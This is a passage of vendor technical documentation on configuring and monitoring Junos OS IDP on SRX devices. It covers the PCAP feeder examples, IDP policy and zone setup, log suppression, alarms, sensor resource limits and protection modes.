% pcapfeed -quiet -transparent --pcap-ip1 6.0.0.1 --pcap-ip2 7.0.0.1 --interface1
ge-0/0/6 --interface2 ge-0/0/7 --pcap /var/tmp/http.pcap
```

[Table 97 on page 442](#) defines the PCAP feeder tool fields from the above provided sample outputs.

Table 97:

Fields	Description
pcap --quiet	Suppresses logs from appearing in the console
pcap --verbose	Enables logs to appear in the console
interface-ip1	IP address of the first interface for feeding PCAP packets
interface-ip2	IP address of the other interface for feeding PCAP packets
pcap-ip1	IP address seen in the PCAP
pcap-ip2	Another IP address seen in the PCAP
interface1	Interface 1 in SRX device
interface2	Interface 1 in SRX device

PCAP feeder does not support:

- IPv6
- Multiple channel protocols such as FTP

Example: Configuring packet capture feeder in inet mode

IN THIS SECTION

- [Requirements | 443](#)
- [Overview | 443](#)
- [Configuration | 443](#)
- [Verification | 447](#)

This example explains how to run the packet capture (PCAP) feeder in inet mode to generate protocol contexts.

Requirements

Before you begin:

- Configure network interfaces.

Overview

To run the PCAP feeder with a relevant IDP policy to get the associated protocol contexts. In this example, PCAPs are fed using pcap-ip1 6.0.0.1 and pcap-ip2 7.0.0.1 in quiet mode.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy idppolicy rulebase-ips rule 1 match from-zone any
set security idp idp-policy idppolicy rulebase-ips rule 1 match source-address any
set security idp idp-policy idppolicy rulebase-ips rule 1 match to-zone any
set security idp idp-policy idppolicy rulebase-ips rule 1 match destination-address any
set security idp idp-policy idppolicy rulebase-ips rule 1 match application default
set security idp idp-policy idppolicy rulebase-ips rule 1 match attacks predefined-attack-groups "HTTP - All"
set security idp idp-policy idppolicy rulebase-ips rule 1 then action close-client-and-server
```

```

set security idp idp-policy idppolicy rulebase-ips rule 1 then notification log-attacks
set security forwarding-options family inet6 mode flow-based
set security policies from-zone trust to-zone untrust policy 1 match source-address any
set security policies from-zone trust to-zone untrust policy 1 match destination-address any
set security policies from-zone trust to-zone untrust policy 1 match application any
set security policies from-zone trust to-zone untrust policy 1 then permit application-services idp-policy idppolicy
set security policies from-zone untrust to-zone trust policy 1 match source-address any
set security policies from-zone untrust to-zone trust policy 1 match destination-address any
set security policies from-zone untrust to-zone trust policy 1 match application any
set security policies from-zone untrust to-zone trust policy 1 then permit application-services idp-policy idppolicy
set security zones security-zone untrust host-inbound-traffic system-services all
set security zones security-zone untrust host-inbound-traffic protocols all
set security zones security-zone untrust interfaces ge-0/0/0.0
set security zones security-zone untrust application-tracking
set security zones security-zone trust host-inbound-traffic system-services all
set security zones security-zone trust host-inbound-traffic protocols all
set security zones security-zone trust interfaces ge-0/0/2.0
set interfaces ge-0/0/0 unit 0 family inet address 5.0.0.15/24
set interfaces ge-0/0/2 unit 0 family inet address 15.0.0.16/24

```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To create an application and associate it with an IDP policy:

1. Create a policy by assigning a meaningful name to it, associate a rulebase with the policy , add rules to the rulebase, and define match criteria for the rule.

```

[edit security]
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 match from-zone any
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 match source-address any
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 match to-zone any
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 match destination-address any
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 match application default
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 match attacks predefined-attack-groups "HTTP
- All"
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 then action close-client-and-server
user@host#set idp idp-policy idppolicy rulebase-ips rule 1 then notification log-attacks
user@host#set forwarding-options family inet6 mode flow-based

```

2. Configure policies.


```
[edit security]
user@host#set policies from-zone trust to-zone untrust policy 1 match source-address any
user@host#set policies from-zone trust to-zone untrust policy 1 match destination-address any
user@host#set policies from-zone trust to-zone untrust policy 1 match application any
user@host#set policies from-zone trust to-zone untrust policy 1 then permit application-services idp-policy
  idppolicy
user@host#set policies from-zone untrust to-zone trust policy 1 match source-address any
user@host#set policies from-zone untrust to-zone trust policy 1 match destination-address any
user@host#set policies from-zone untrust to-zone trust policy 1 match application any
user@host#set policies from-zone untrust to-zone trust policy 1 then permit application-services idp-policy
  idppolicy
```

3. Configure zones and assign interfaces.

```
[edit security]
user@host# set zones security-zone untrust host-inbound-traffic system-services all
user@host# set zones security-zone untrust host-inbound-traffic protocols all
user@host# set zones security-zone untrust interfaces ge-0/0/0.0
user@host# set zones security-zone untrust application-tracking
user@host# set zones security-zone trust host-inbound-traffic system-services all
user@host# set zones security-zone trust host-inbound-traffic protocols all
user@host# set zones security-zone trust interfaces ge-0/0/2.0
```

4. Configure forwarding interfaces.

```
[edit]
user@host# set interfaces ge-0/0/0 unit 0 family inet address 5.0.0.15/24
user@host# set interfaces ge-0/0/2 unit 0 family inet address 15.0.0.16/24
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** and **show applications** commands. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy idppolicy {
  rulebase-ips {
    rule 1 {
      match {
```

```

        from-zone any;
        source-address any;
        to-zone any;
        destination-address any;
        application default;
    }
    then {
        action {
            close-client-and-server;
        }
        notification {
            log-attacks;
        }
    }
}
}
}
}

```

```

[edit]
user@host# show security policies
from-zone trust to-zone untrust {
policy 1 {
    match {
        source-address any;
        destination-address any;
        application any;
    }
    then {
        permit {
            application-services {
                idp-policy idppolicy;
            }
        }
    }
}
}
}

```

```

[edit]
user@host# show security zones
security-zone untrust {
    host-inbound-traffic {
        system-services {
            all;
        }
    }
}

```

```
    protocols {
        all;
    }
}
interfaces {
    ge-0/0/0.0;
}
application-tracking;
}
```

```
[edit]
user@host# show interfaces
ge-0/0/0 {
    unit 0 {
        family inet {
            address 5.0.0.15/24;
        }
    }
}
ge-0/0/2 {
    unit 0 {
        family inet {
            address 15.0.0.16/24;
        }
    }
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 448](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the IDP attack context after you run the PCAPs using the PCAP feeder tool.

Action

From operational mode, enter the **show security idp attack context** command.

Sample Output

```
user@host> show security idp attack context
IDP context statistics:
```

Context name	#Hits	#Data
http-url	1	/
http-get-url	1	/
http-header-host	1	7.0.0.1
http-header-user-agent	1	lwp-request/5.827
libwww-perl/5.833		
http-header	2	te: deflate,gzip;q=0.3
&& connection: TE, close		
http-request	1	GET / HTTP/1.1
http-request-method	1	GET / HTTP/1.1

Example: Configuring packet capture feeder in transparent mode

IN THIS SECTION

- [Requirements | 449](#)
- [Overview | 449](#)
- [Configuration | 449](#)
- [Verification | 454](#)

This example explains how to run the packet capture (PCAP) feeder in transparent mode to generate protocol contexts.

Requirements

Before you begin:

- Configure network interfaces.

Overview

To run some PCAP feeder with a relevant IDP policy to get the associated protocol contexts out of the packets which are running from the packet capture. In this example, PCAP feeder **pcap-ip 2 7.0.0.1** is used in quiet mode to feed the packets.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set groups global protocols l2-learning global-mode transparent-bridge
set security idp idp-policy idppolicy rulebase-ips rule 1 match from-zone any
set security idp idp-policy idppolicy rulebase-ips rule 1 match source-address any
set security idp idp-policy idppolicy rulebase-ips rule 1 match to-zone any
set security idp idp-policy idppolicy rulebase-ips rule 1 match destination-address any
set security idp idp-policy idppolicy rulebase-ips rule 1 match application default
set security idp idp-policy idppolicy rulebase-ips rule 1 match attacks predefined-attack-groups "HTTP - All"
set security idp idp-policy idppolicy rulebase-ips rule 1 then action close-client-and-server
set security idp idp-policy idppolicy rulebase-ips rule 1 then notification log-attacks
set security policies from-zone trust to-zone untrust policy 1 match source-address any
set security policies from-zone trust to-zone untrust policy 1 match destination-address any
set security policies from-zone trust to-zone untrust policy 1 match application any
set security policies from-zone trust to-zone untrust policy 1 then permit application-services idp-policy idppolicy
set security policies from-zone untrust to-zone trust policy 1 match source-address any
set security policies from-zone untrust to-zone trust policy 1 match destination-address any
set security policies from-zone untrust to-zone trust policy 1 match application any
set security policies from-zone untrust to-zone trust policy 1 then permit application-services idp-policy idppolicy
set security zones security-zone untrust host-inbound-traffic system-services all
set security zones security-zone untrust host-inbound-traffic protocols all
set security zones security-zone untrust interfaces ge-0/0/0.0
set security zones security-zone untrust application-tracking
set security zones security-zone trust host-inbound-traffic system-services all
set security zones security-zone trust host-inbound-traffic protocols all
set security zones security-zone trust interfaces ge-0/0/2.0
```

```

set interfaces ge-0/0/0 unit 0 family ethernet-switching interface-mode access
set interfaces ge-0/0/0 unit 0 family ethernet-switching vlan members 301
set interfaces ge-0/0/2 unit 0 family ethernet-switching interface-mode access
set interfaces ge-0/0/2 unit 0 family ethernet-switching vlan members 301
set interfaces irb unit 301 family inet address 1.1.1.11/8
set vlans bd-vlan-301 vlan-id 301
set vlans bd-vlan-301 l3-interface irb.301

```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To create an application and associate it with an IDP policy:

1. Set the configuration group.

```

[edit]
user@host#set groups global protocols l2-learning global-mode transparent-bridge

```

2. Create a policy by assigning a meaningful name to it, associate a rulebase with the policy , add rules to the rulebase, and define match criteria for the rule.

```

[edit security]
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 match from-zone any
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 match source-address any
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 match to-zone any
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 match destination-address any
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 match application default
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 match attacks predefined-attack-groups "HTTP
- All"
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 then action close-client-and-server
user@host# set idp idp-policy idppolicy rulebase-ips rule 1 then notification log-attacks
user@host# set forwarding-options family inet6 mode flow-based

```

3. Configure policies.

```

[edit security]
user@host# set policies from-zone trust to-zone untrust policy 1 match source-address any
user@host# set policies from-zone trust to-zone untrust policy 1 match destination-address any
user@host# set policies from-zone trust to-zone untrust policy 1 match application any
user@host# set policies from-zone trust to-zone untrust policy 1 then permit application-services idp-policy
idppolicy

```

```

user@host# set policies from-zone untrust to-zone trust policy 1 match source-address any
user@host# set policies from-zone untrust to-zone trust policy 1 match destination-address any
user@host# set policies from-zone untrust to-zone trust policy 1 match application any
user@host# set policies from-zone untrust to-zone trust policy 1 then permit application-services idp-policy
idppolicy

```

4. Configure zones and assign interfaces.

```

[edit security]
user@host# set zones security-zone untrust host-inbound-traffic system-services all
user@host# set zones security-zone untrust host-inbound-traffic protocols all
user@host# set zones security-zone untrust interfaces ge-0/0/0.0
user@host# set zones security-zone untrust application-tracking
user@host# set zones security-zone trust host-inbound-traffic system-services all
user@host# set zones security-zone trust host-inbound-traffic protocols all
user@host# set zones security-zone trust interfaces ge-0/0/2.0

```

5. Configure forwarding interfaces.

```

[edit]
user@host# set interfaces ge-0/0/0 unit 0 family ethernet-switching interface-mode access
user@host# set interfaces ge-0/0/0 unit 0 family ethernet-switching vlan members 301
user@host# set interfaces ge-0/0/2 unit 0 family ethernet-switching interface-mode access
user@host# set interfaces ge-0/0/2 unit 0 family ethernet-switching vlan members 301
user@host# set interfaces irb unit 301 family inet address 1.1.1.11/8

```

6. Configure VLAN-ID.

```

[edit]
user@host# set vlans bd-vlan-301 vlan-id 301
user@host# set vlans bd-vlan-301 l3-interface irb.301

```

Results

From configuration mode, confirm your configuration by entering the **show security idp** and **show applications** commands. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```

[edit]
user@host# show security idp

```

```

idp-policy idppolicy {
  rulebase-ips {
    rule 1 {
      match {
        from-zone any;
        source-address any;
        to-zone any;
        destination-address any;
        application default;
      }
      then {
        action {
          close-client-and-server;
        }
        notification {
          log-attacks;
        }
      }
    }
  }
}

```

```

[edit]
user@host# show security policies
from-zone untrust to-zone trust {
  policy 1 {
    match {
      source-address any;
      destination-address any;
      application any;
    }
    then {
      permit {
        application-services {
          idp-policy idppolicy;
        }
      }
    }
  }
}
default-policy {
  permit-all;
}

```



```
[edit]
user@host# show security zones
security-zone trust {
    host-inbound-traffic {
        system-services {
            all;
        }
        protocols {
            all;
        }
    }
    interfaces {
        ge-0/0/0.0;
        ge-0/0/2.0;
    }
    advance-policy-based-routing-profile {
        p1;
    }
}
security-zone untrust {
    host-inbound-traffic {
        system-services {
            all;
        }
        protocols {
            all;
        }
    }
    interfaces {
        ge-0/0/1.0;
        ge-0/0/2.0;
        ge-0/0/3.0;
        ge-0/0/0.0;
    }
    application-tracking;
}
```

```
[edit]
user@host# show interfaces
ge-0/0/0 {
    unit 0 {
        family inet {
            address 4.0.0.1/24;
        }
    }
}
```

```

        family ethernet-switching {
            interface-mode access;
            vlan {
                members 301;
            }
        }
    }
}
ge-0/0/2 {
    unit 0 {
        family inet {
            address 192.0.3.1/24;
        }
        family ethernet-switching {
            interface-mode access;
            vlan {
                members 301;
            }
        }
    }
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 454](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the IDP attack context after you run the PCAPs using the PCAP feeder tool.

Action

From operational mode, enter the **show security idp attack context** command.

Sample Output

```
user@host> show security idp attack context
IDP context statistics:
```

Context name	#Hits	#Data
http-url	1	/
http-get-url	1	/
http-header-host	1	7.0.0.1
http-header-user-agent	1	lwp-request/5.827
libwww-perl/5.833		
http-header	2	te: deflate,gzip;q=0.3
&& connection: TE, close		
http-request	1	GET / HTTP/1.1
http-request-method	1	GET / HTTP/1.1

6

CHAPTER

Monitoring IDP

IDP Event Logging | **457**

IDP Sensor Configuration | **462**

IDP Security Packet Capture | **487**

IDP Performance and Capacity Tuning | **497**

IDP Event Logging

IN THIS SECTION

- [Understanding IDP Logging | 457](#)
- [Understanding IDP Log Suppression Attributes | 458](#)
- [Example: Configuring IDP Log Suppression Attributes | 459](#)
- [Understanding IDP Log Information Usage on the IC Series UAC Appliance | 460](#)
- [IDP Alarms and Auditing | 461](#)

The basic Junos OS system logging continues to function after Intrusion Detection and Prevention (IDP) is enabled.

For more information, see the following topics:

Understanding IDP Logging

An IDP-enabled device continues to record events that occur because of routine operations, such as a user login into the configuration database. It records failure and error conditions, such as failure to access a configuration file. You can configure files to log system messages and also assign attributes, such as severity levels, to messages. In addition to the regular system log messages, IDP generates event logs for attacks.

IDP generates event logs when an event matches an IDP policy rule in which logging is enabled. When you configure a rule for logging, the device creates a log entry for each event that matches that rule. You can use the CLI or J-Web to configure the policy rules to generate event logs.

NOTE: In the IDP attack detection event log message (IDP_ATTACK_LOG_EVENT_LS), the time-elapsed, inbytes, outbytes, inpackets, and outpackets fields are not populated.

Because IDP event logs are generated during an attack, log generation happens in bursts, generating a much larger volume of messages during an attack. In comparison to other event messages, the message size is also much larger for attack generated messages. The log volume and message size are important concerns for log management. To better manage the volume of log messages, IDP supports log suppression.

By configuring log suppression you can suppress multiple instances of the same log occurring from the same or similar sessions over the same period of time. Enabling log suppression ensures that minimal numbers of logs are generated for the same event or attack that occurs multiple times.

SEE ALSO

[IDP Policies Overview | 71](#)

[Understanding Security Packet Capture | 487](#)

[Understanding IDP Log Information Usage on the IC Series UAC Appliance | 460](#)

Understanding IDP Log Suppression Attributes

Log suppression ensures that minimal numbers of logs are generated for the same event or attack that occurs multiple times. Log suppression is enabled by default. You can configure certain log suppression attributes to suppress logs according to your needs. When configuring log suppression, keep in mind that log suppression can negatively impact sensor performance if you set the reporting interval too high.

You can configure the following log suppression attributes:

- Include destination addresses while performing log suppression—You can choose to combine log records for events with a matching source address. By default, the IDP sensor does not consider destination when matching events for log suppression.
- Number of log occurrences after which log suppression begins—You can specify the number of instances that a specific event must occur before log suppression begins. By default, log suppression begins after the first occurrence.
- Maximum number of logs that log suppression can operate on—When log suppression is enabled, Intrusion Detection and Prevention (IDP) must cache log records so that it can identify when multiple occurrences of the same event occur. You can specify how many log records are tracked simultaneously by IDP. By default, the maximum number of log records that IDP can operate on is 16,384.
- Time after which suppressed logs are reported—When log suppression is enabled, IDP maintains a count of occurrences of the same event. After the specified number of seconds have passed, IDP writes a single log entry containing the count of occurrences. By default, IDP reports suppressed logs after 5 seconds.

Example: Configuring IDP Log Suppression Attributes

This example shows how to configure log suppression attributes.

Requirements

Before you begin:

- Configure network interfaces.
- Download the signature database. See [“Updating the IDP Signature Database Manually Overview” on page 40](#).

Overview

Log suppression ensures that minimal numbers of logs are generated for the same event or attack that occurs multiple times. Log suppression is enabled by default. You can configure certain log suppression attributes to suppress logs according to your needs.

In this example, you configure log suppression to begin after the second occurrence of an event and specify that logs are reported after 20 seconds.

Configuration

Step-by-Step Procedure

To configure log suppression attributes:

1. Specify the log number after which you want to start log suppression.

```
[edit]
user@host# set security idp sensor-configuration log suppression start-log 2
```

2. Specify the maximum time after which suppressed logs are reported.

```
[edit]
user@host# set security idp sensor-configuration log suppression max-time-report 20
```

3. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify log statistics, enter the **show security idp counters log** command.

SEE ALSO

[Updating the IDP Signature Database Manually Overview | 40](#)

[Example: Defining Rules for an IDP IPS RuleBase | 110](#)

[Understanding IDP Log Suppression Attributes | 458](#)

Understanding IDP Log Information Usage on the IC Series UAC Appliance

IN THIS SECTION

● [Message Filtering to the IC Series UAC Appliance | 460](#)

● [Configuring IC Series UAC Appliance Logging | 461](#)

The IC Series UAC Appliance for the Unified Access Control (UAC) appliance can use Intrusion Detection and Prevention (IDP) attack log information sent from the Juniper Networks device to apply access policies for traffic in which IDP logs indicate an attack has been detected. Using a secure channel of communication, these IDP logs are sent to the IC Series appliance directly and securely. IDP attack logs are sent to the IC Series appliance through the JUEP communication channel.

This topic contains the following sections:

Message Filtering to the IC Series UAC Appliance

When you configure the IC Series UAC Appliance to receive IDP log messages, you set certain filtering parameters on the IC Series appliance. Without this filtering, the IC Series appliance could potentially receive too many log messages. The filtering parameters could include the following:

- The IC Series appliance should only receive communications from IDP for sessions it has authenticated. See the *Unified Access Control Administration Guide* for details.
- You can create IC Series appliance filters for receiving IDP logs files based on the their severity. For example, if on the IC Series appliance the severity is set to high, then IDP only sends logs which have a severity greater than or equal to high. See the *Unified Access Control Administration Guide* for details.

- From the IC Series appliance, you can disable the receiving of all IDP logs. See the *Unified Access Control Administration Guide* for details.

Configuring IC Series UAC Appliance Logging

All the configuration for receiving and filtering IDP logs is done on the IC Series UAC Appliance. You should refer to the *Unified Access Control Administration Guide* for configuration information for receiving IDP logs and details on the JUEP communication channel.

IDP Alarms and Auditing

By default, IDP logs the occurrence of an event without raising an alarm to the administrator. When the system is configured to log an event and the **potential-violation** option is set, IDP logs on the Packet Forwarding Engine are forwarded to Routing Engine. The Routing Engine then parses the IDP attack logs and raises IDP alarms as necessary.

- To enable an IDP alarm, use the **set security alarms potential-violation idp** command.
- To verify that the configuration is working properly, use the **show security alarms** command.

NOTE: In releases before Junos OS Release 11.2, IDP attack logs contain information about an attack event but do not raise alarms to the administrator.

RELATED DOCUMENTATION

[IDP Policies Overview](#) | 71

[IDP Policy Rules and IDP Rule Bases](#) | 96

IDP Sensor Configuration

IN THIS SECTION

- [Understanding IDP Sensor Configuration Settings | 462](#)
- [Example: Improving Logging and Traffic Analysis with IDP Sensor Configuration Options | 469](#)
- [IDP Intelligent Inspection | 476](#)
- [Example: Configuring IDP Intelligent Inspection | 479](#)

Although you cannot create application signatures with the IDP signature database, you can configure sensor settings to limit the number of sessions running application identification and also to limit memory usage for application identification.

For more information, see the following topics:

Understanding IDP Sensor Configuration Settings

Sensor configuration options are used to:

- Log run conditions as IDP session capacity and memory limits are approached.
- To analyze traffic dropped by IDP and application identification when the limits are exceeded.

Although you cannot create application signatures with the IDP signature database, you can configure sensor settings to limit the number of sessions running application identification and also to limit memory usage for application identification.

You can configure the maximum amount of memory bytes that can be used to save packets for application identification for one TCP or UDP session. You can also configure a limit for global memory usage for application identification. Application identification is disabled for a session after the system reaches the specified memory limit for the session. However, IDP continues to match patterns. The matched application is saved to cache so that the next session can use it. This protects the system from attackers trying to bypass application identification by purposefully sending large client-to-server packets.

- **max-tcp-session-packet-memory**—To configure memory and session limits for IDP application identification services, run the **set security idp sensor-configuration application-identification max-tcp-session-packet-memory 5000** command.
- **memory-limit-percent**—To set memory limit percentage for data plane available in the system, which can be used for IDP allocation, run the **set security idp sensor-configuration global memory-limit-percent** command. The supported percentage value is from 10 through 90.
- **drop-if-no-policy-loaded**—At startup, traffic is ignored by IDP by default if the IDP policy is not yet loaded. The **drop-if-no-policy-loaded** option changes this behavior so that all sessions are dropped before the IDP policy is loaded.

The following counter for the **show security idp counters flow** command output analyzes dropped traffic due to the **drop-if-no-policy-loaded** option:

Sessions dropped due to no policy	0
-----------------------------------	---

- **drop-on-failover**—By default, IDP ignores failover sessions in an SRX Series chassis cluster deployment. The **drop-on-failover** option changes this behavior and automatically drops sessions that are in the process of being inspected on the primary node when a failover to the secondary node occurs.

The following counter for the **show security idp counters flow** command output analyzes dropped failover traffic due to the **drop-on-failover** option:

Fail-over sessions dropped	0
----------------------------	---

- **drop-on-limit**—By default, sessions are not dropped if the IDP session limit or resource limits are exceeded. In this case, IDP and other sessions are dropped only when the device's session capacity or resources are depleted. The **drop-on-limit** option changes this behavior and drops sessions when resource limits are exceeded.

The following counters for the **show security idp counters flow** command output analyze dropped IDP traffic due to the **drop-on-limit** option:

SM Sessions encountered memory failures	0
---	---

SM Packets on sessions with memory failures	0
---	---

SM Sessions dropped	0
---------------------	---

Both directions flows ignored	0
-------------------------------	---

IDP Stream Sessions dropped due to memory failure	0
IDP Stream Sessions ignored due to memory failure	0
IDP Stream Sessions closed due to memory failure	0
Number of times Sessions exceed high mark	0
Number of times Sessions drop below low mark	0
Memory of Sessions exceeds high mark	0
Memory of Sessions drops below low mark	0

The following counters for the **show security idp counters application-identification** command output analyze dropped application identification traffic due to the **drop-on-limit** option:

AI-session dropped due to malloc failure before session create	0
AI-Sessions dropped due to malloc failure after create	0
AI-Packets received on sessions marked for drop due to malloc failure	0

The following options are used to trigger informative log messages about current run conditions. When set, the log messages are triggered whether the **drop-on-limit** option is set or not.

- **max-sessions-offset**—The **max-sessions-offset** option sets an offset for the maximum IDP session limit. When the number of IDP sessions exceeds the maximum session limit, a warning is logged that conditions exist where IDP sessions could be dropped. When the number of IDP sessions drops below the maximum IDP session limit minus the offset value, a message is logged that conditions have returned to normal.

```
Jul 19 04:38:13 4.0.0.254 RT_IDP: IDP_SESSION_LOG_EVENT: IDP: at 1374233893, FPC
  4 PIC 1 IDP total sessions pass through high mark 100000. IDP may drop new
sessions. Total sessions dropped 0.
```

```
Jul 19 04:38:21 4.0.0.254 RT_IDP: IDP_SESSION_LOG_EVENT: IDP: at 1374233901, FPC
  4 PIC 1 IDP total sessions drop below low mark 99000. IDP working in normal
mode. Total sessions dropped 24373.
```

- **min-objcache-limit-lt**—The **min-objcache-limit-lt** option sets a lower threshold for available cache memory. The threshold value is expressed as a percentage of available IDP cache memory. If the available cache memory drops below the lower threshold level, a message is logged stating that conditions exist where IDP sessions could be dropped because of memory allocation failures. For example, the following message shows that the IDP cache memory has dropped below the lower threshold and that a number of sessions have been dropped:

```
Jul 19 04:07:33 4.0.0.254 RT_IDP: IDP_SESSION_LOG_EVENT: IDP: at 1374232053, FPC
  4 PIC 1 IDP total available objcache(used 4253368304, limit 7247757312) drops
below low mark 3986266515. IDP may drop new sessions. Total sessions dropped
1002593.
```

- **min-objcache-limit-ut**—The **min-objcache-limit-ut** option sets an upper threshold for available cache memory. The threshold value is expressed as a percentage of available IDP cache memory. If available IDP cache memory returns to the upper threshold level, a message is logged stating that available cache memory has returned to normal. For example, the following message shows that the available IDP cache memory has increased above the upper threshold and that it is now performing normally:

```
Jul 19 04:13:47 4.0.0.254 RT_IDP: IDP_SESSION_LOG_EVENT: IDP: at 1374232428, FPC
  4 PIC 1 IDP total available objcache(used 2782950560, limit 7247757312) increases
above high mark 4348654380. IDP working in normal mode. Total sessions dropped
13424632.
```

NOTE: This message is triggered only if the lower threshold has been reached and the available memory has returned above the upper threshold. Fluctuations in available memory that dropped below the upper threshold but did not fall below the lower threshold do not trigger the message.

Starting with Junos OS Release 12.3X48-D10 and Junos OS Release 17.3R1, IDP Intelligent Bypass feature is supported on SRX Series.

In its default configuration, IDP attempts to inspect new and existing sessions, regardless of CPU utilization. This can lead to dropped packets, latency, and instability across the system during high CPU utilization events. To overcome unpredictable IDP packet processing behavior, you can enable the IDP Intelligent Bypass feature. This feature will give you the flexibility to bypass IDP or to drop the packets when the system CPU utilization reaches a high level, otherwise known as “Failing Open” (permit packets) or “Failing

Closed” (dropping packets). By default, IDP Intelligent Bypass feature is not enabled. The following options are used to configure the IDP Intelligent Bypass feature.


- **idp-bypass-cpu-usage-overload**— By default, IDP may consume 100 percent of available CPU and may begin dropping packets for all sessions inadvertently. To handle IDP packet processing behavior when the system CPU utilization reaches high threshold value, you can enable the IDP Intelligent Bypass feature. To enable IDP Intelligent Bypass feature, issue the **set security idp sensor-configuration flow idp-bypass-cpu-overload** command. By default, IDP Intelligent Bypass feature is not enabled.
- **idp-bypass-cpu-threshold**— IDP stops inspecting new sessions when CPU utilization reaches the defined threshold value. The default threshold CPU utilization value is 85 percent. When CPU utilization reaches threshold value, IDP keeps on bypassing new sessions until CPU utilization falls below the lower threshold value. Alternatively, if you set the **drop-on-limit**, where IDP drops new session until CPU utilization falls below the lower threshold value. To configure the threshold value, issue **set security idp sensor-configuration flow idp-bypass-cpu-threshold** command. You can set a threshold value in the range 0 through 99. This threshold value is expressed as a percentage.
- **idp-bypass-cpu-tolerance**— To configure the tolerance value, issue the **set security idp sensor-configuration flow idp-bypass-cpu-tolerance** command. You can set a tolerance value in the range 1 through 99. The default tolerance value is 5. This tolerance value is expressed as a percentage.

You can calculate the CPU upper and lower threshold values by using the following equations:

CPU upper threshold value = CPU threshold + CPU tolerance value.

CPU lower threshold value = CPU threshold - CPU tolerance value.

Figure 3: Understanding IDP Packet Processing Behavior During High Threshold



When the system CPU utilization exceeds the threshold value, IDP stops inspecting new sessions, but continues to inspect existing sessions. In this state, if **drop-on-limit** is set, IDP starts dropping new sessions. Log messages are triggered to indicate new sessions are dropped. For example, the following message states that IDP CPU utilization has crossed the threshold value and IDP may drop new sessions:

```
FPC 0 PIC 1 IDP CPU usage 86 crossed threshold value 85. IDP may drop new sessions.
Total sessions dropped 2
```

When the system CPU utilization exceeds the upper threshold value, IDP stops inspecting the packets of existing sessions and new sessions. In this state, no packets can go through IDP inspection. If **drop-on-limit** is set, IDP drops all sessions. Log messages are triggered to indicate all sessions are dropped. For example, the following message states that IDP CPU utilization has crossed the upper threshold value, and IDP stops inspecting the packets of existing sessions and new sessions:

```
FPC 0 PIC 1 IDP CPU usage 92 crossed upper threshold value 90. IDP may drop packets
of existing sessions as well as new sessions. Total sessions dropped 21
```

When the system CPU utilization falls below the lower threshold value, IDP starts inspecting new session and returns to normal mode. IDP will not inspect existing discarded sessions. Log messages are triggered to indicate IDP starts inspecting new session and returned to normal mode. For example, the following message states that IDP CPU utilization falls below the lower threshold value, and IDP returns to normal mode:

```
FPC 0 PIC 1 IDP CPU usage 75 dropped below lower threshold value 80. IDP working
in normal mode. Total sessions dropped 25
```

IDP Protection Modes

IDP protection modes adjust the inspection parameters for efficient inspection of traffic in the device. To enable the IDP protection modes, issue the **security-configuration protection-mode mode** command at the **[edit security idp sensor-configuration]** hierarchy level.

user@host# set security-configuration protection-mode mode

There are four IDP protection modes :

NOTE: All IDP protection modes inspect CTS(Client To Server) traffic.

Table 98:

Mode	Description
Perimeter-Full	<p>Inspects all STC(Server To Client) traffic.</p> <p>Processes TCP errors without any optimization.</p> <p>NOTE: This is the default mode.</p>
Perimeter	<p>Inspects all STC traffic.</p> <p>Processes TCP errors with optimization. For TCP packets, if SYN is received in a window and has a TCP error flag set, then process the TCP error and take appropriate action. Drop the current packet and ignore inspection on the entire session.</p>

Table 98: (continued)

Mode	Description
Datacenter-Full	<p>Disables all STC traffic inspection.</p> <p>Processes TCP errors without any optimization.</p> <p>NOTE: Datacenter-Full can be used in situations where the SRX device is only responsible for protecting servers whose response traffic is not deemed interesting for analysis. Datacenter-Full should not be used in cases where the SRX device is responsible for protecting clients.</p>
Datacenter	<p>Disables all STC traffic inspection.</p> <p>Processes TCP errors with optimization. For TCP packets, if SYN is received in a window and has a TCP error flag set, then process the TCP error and take appropriate action. Drop the current packet and ignore inspection on the entire session.</p> <p>Datacenter configuration is optimized to provide balanced protection and performance.</p>

SEE ALSO

| [Understanding IDP Application Identification | 398](#)

Example: Improving Logging and Traffic Analysis with IDP Sensor Configuration Options

IN THIS SECTION

- [Requirements | 470](#)
- [Overview | 470](#)
- [Configuration | 471](#)
- [Verification | 473](#)

This example shows how to improve logging and traffic analysis by configuring IDP sensor configuration options. For instance, although you cannot create application signatures with the IDP signature database, you can configure sensor settings to limit the number of sessions running application identification and to

limit its memory usage. In addition, you can use these options to log run conditions as IDP session capacity and memory limits are approached, and to analyze traffic dropped by IDP and application identification when exceeding these limitations.

Requirements

Before you begin:

